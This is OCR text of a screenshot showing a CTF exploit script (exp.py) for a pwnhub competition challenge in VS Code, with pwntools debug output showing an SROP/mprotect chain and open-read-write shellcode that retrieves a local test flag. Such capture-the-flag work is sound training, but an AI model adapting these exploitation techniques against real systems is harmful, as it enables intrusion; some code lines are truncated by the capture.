 Ubuntu 20.04 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Ubuntu 20.04
Activities Terminal 2月11日 10:07
exp.py - Visua
文件 编辑 选择 查看 转到 运行 终端 帮助
exp.py 9+
home > lol > Desktop > competition > 2021 > pwnhub公开赛 > 22.1.16 > exp.py > ...
109 srop_mprotect.rdi = malloc_hook_base
110 srop_mprotect.rsi = 0x1000
111 srop_mprotect.rdx = 7
112 srop_mprotect.rip = libc_base + libc.sym['mprotect']
113
114 # read shellcode
115 mpro = '''
116 xor rdi,rdi
117 mov rsi,%d
118 mov rdx,0x1000
119 xor rax,rax
120 syscall
121 jmp rsi
122 '''%malloc_hook_base
123
124 payload = fake_io + str(srop_mprotect) + p64(0)*3 + p64(setcontext + 61) + p64
125
126 edit(0,payload)
127 # gdb.attach(p)
128 p.sendlineafter('ch:','2')
129 p.sendlineafter('index?','18')
130 shellcode = shellcraft.open("./flag.txt")
131 shellcode += shellcraft.read(3,malloc_hook_base,0x40)
132 shellcode += shellcraft.write(1,malloc_hook_base,0x40)
133 p.sendline(asm(shellcode))
134 p.interactive()
135 #10-15
1
1
Python 3.8.10 64-bit 0 40 Live Share
lol@lol-virtual-machine: ~/Desktop/competition/2021/pwnhub公开赛/22.1.16
mov rsi, 0x101010101010101 /* 139813002231808 == 0x7f28c0554000 */
push rsi
mov rsi, 0x1017e29c1544101
xor [rsp], rsi
pop rsi
syscall
/* write(fd=1, buf=0x7f28c0554000, n=0x40) */
push 1
pop rdi
push 0x40
pop rdx
mov rsi, 0x101010101010101 /* 139813002231808 == 0x7f28c0554000 */
push rsi
mov rsi, 0x1017e29c1544101
xor [rsp], rsi
pop rsi
/* call write() */
push 1 /* 1 */
pop rax
syscall
[DEBUG] /usr/bin/x86_64-linux-gnu-as -64 -o /tmp/pwn-asm-FX6y0p/step2 /tmp/pwn-asm-FX6y0p/step1
[DEBUG] /usr/bin/x86_64-linux-gnu-objcopy -j .shellcode -Obinary /tmp/pwn-asm-FX6y0p/step3 /tmp/pwn-a
sm-FX6y0p/step4
[DEBUG] Sent 0x6d bytes:
00000000 68 79 75 01 01 01 34 24 01 01 01 01 48 b8 2e 2f │hyu·│··4$│····│H·./│
00000010 66 6c 61 67 2e 74 50 48 89 e7 31 d2 31 f6 6a 02 │flag│.tPH│··1·│1·j·│
00000020 58 0f 05 31 c0 6a 03 5f 6a 40 5a 48 be 01 01 01 │X··1│·j·_│j@ZH│····│
00000030 01 01 01 01 01 56 48 be 01 41 54 c1 29 7e 01 01 │····│·VH·│·AT·│)~··│
00000040 48 31 34 24 5e 0f 05 6a 01 5f 6a 40 5a 48 be 01 │H14$│^··j│·_j@│ZH··│
00000050 01 01 01 01 01 01 01 56 48 be 01 41 54 c1 29 7e │····│···V│H··A│T·)~│
00000060 01 01 48 31 34 24 5e 6a 01 58 0f 05 0a │··H1│4$^j│·X··│·│
0000006d
[*] Switching to interactive mode
[DEBUG] Received 0x48 bytes:
00000000 0a 6e 6f 6e 6f 6e 6f 0a 66 6c 61 67 7b 74 65 73 │·non│ono·│flag│{tes│
00000010 74 7d 0a 01 48 b8 2e 2f 66 6c 61 67 2e 74 50 48 │t}··│H·./│flag│.tPH│
00000020 89 e7 31 d2 31 f6 6a 02 58 0f 05 31 c0 6a 03 5f │··1·│1·j·│X··1│·j·_│
00000030 6a 40 5a 48 be 01 01 01 01 01 01 01 01 56 48 be │j@ZH│····│····│·VH·│
00000040 01 41 54 c1 29 7e 01 01 │·AT·│)~··│
00000048
nonono
flag{test}
H\xb8./flag.tPH\x89�1�1�jX\x0f1�j\x03j@ZH\xbeVH\xb[*] Got EOF while reading in interactive
$
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。
T
中 拼 10:07
2022/2/11